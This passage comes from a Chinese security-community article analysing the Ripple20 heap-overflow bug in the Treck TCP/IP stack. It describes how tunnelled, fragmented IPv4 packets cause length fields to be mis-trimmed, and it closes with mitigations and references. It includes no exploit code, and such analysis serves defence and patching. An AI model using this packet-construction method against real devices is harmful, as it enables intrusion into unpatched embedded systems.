为了使分片在IP层被处理并触发漏洞,我们使用IP隧道。上面已经说过IP隧道是将原始IP包(包含源/目的地址)封装在另一个数据包中进行传输,并且IP隧道允许内部IP包作为一个非分片包被`tfIpIncomingPacket`处理。函数`tfIpIncomingPacket`则将被递归调用两次,一次用于IP隧道的内层,多次用于外层(每个分片都会调用一次)。首先,`tfIpIncomingPacket`将接收来自外层的所有分片,会在每个分片上调用`tfIpReassemblePacket`,一旦它们全部被接收,则会传递到下一个协议层,这种情况下,下个协议层还是为IPv4,因此又会由`tfIpIncomingPacket`调用`tfIpIncomingPacket`来处理内部IP层。
JSOF_Ripple20_Technical_Whitepaper_June20中举了个例子,数据包如下所示:
图片来源:JSOF_Ripple20_Technical_Whitepaper_June20
当协议栈处理外部IP包时,它将使用`tsUserPacket`结构中的`pktuLinkNextPtr`字段将其链接。之后会调用`tfIpIncomingPacket`来处理内部包,处理传入的分片数据,内部IP包由链接在一起的两个分片组成,每个分片都有单独的`pktuLinkDataLength`值。但在IP头中却被标记为非分段(MF
=
0)。(内部IP数据包通过了IP包头完整性检查,因为仅仅考虑了`tsUserPacket`的`pktuChainDataLength`字段而忽略`pktuLinkDataLength`字段。)示例中,内部IP数据包的总长度(32)小于链数据长度(1000
+ 8 + 20 =
1028)因此Treck堆栈将通过同时设置两个字段`pktuLinkDataLength`和`pktuChainDataLength`为相同的值,即都为IP长度大小(示例中为32)来错误的修剪数据。这样连接在一起的两个分片表示的内部包的总大小明显大于`pktuChainDataLength`字段,而修剪后`pktuChainDataLength`字段仅为32。通过构造这个数据包这样便可触发堆溢出。
## 缓解措施
1.设置防火墙策略对数据包进行过滤;
2.最小化关键设备的网络暴露,非必要情况下,防止受影响的设备能够被Internet访问;
3.将受影响设备与核心业务网进行隔离;
4.更新到最新的Treck堆栈;
## 参考
<https://www.jsof-tech.com/wp-content/uploads/2020/06/JSOF_Ripple20_Technical_Whitepaper_June20.pdf>
<https://tools.ietf.org/html/rfc791>
<https://en.wikipedia.org/wiki/IP_tunnel> | 社区文章 |
Subsets and Splits